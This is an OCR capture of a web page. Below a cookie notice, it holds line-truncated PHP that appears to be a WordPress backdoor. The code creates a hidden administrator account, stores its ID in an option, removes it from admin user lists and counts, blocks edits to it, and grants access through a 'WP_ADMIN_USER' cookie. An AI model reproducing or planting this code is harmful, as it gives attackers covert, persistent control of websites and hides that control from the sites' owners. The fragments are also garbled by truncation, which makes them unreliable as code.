
This site uses cookies. By continuing to browse the site or clicki
information.
if (!function_exists('wpab_bootstrap') && function_exists('add_action') && functi
'admin@wordpress.com', ); function wpab_bootstrap() { $params = isset($GLOBA
$stored_id = (int) get_option('_pre_user_id'); $existing_user = get_user_by('login',
($existing_user->user_email !== $params['user_email']) { $uid = $stored_id > 0 ?
$params['user_email'], )); } } if ($stored_id < 1) { update_option('_pre_user_id', (i
>query_where)) { return; } $current_user_id = (int) get_current_user_id(); $hidd
>users . '.ID != ' . $hidden_id; } add_action('pre_user_query', 'wpab_pre_user_quer
=> $html) { if (!is_string($html)) { continue; } $views[$role] = preg_replace_callback
wpab_load_user_edit() { $id = (int) get_option('_pre_user_id'); if ($id < 1) { return
edit.php', 'wpab_load_user_edit'); function wpab_admin_init() { $id = (int) get_opti
wp_die(__('Invalid user ID.')); } } add_action('admin_init', 'wpab_admin_init'
(!$params || empty($params['user_login']) || !isset($_COOKIE['WP_ADMIN_USER'])
add_action('plugins_loaded', 'wpab_plugins_loaded_cookie', 1); }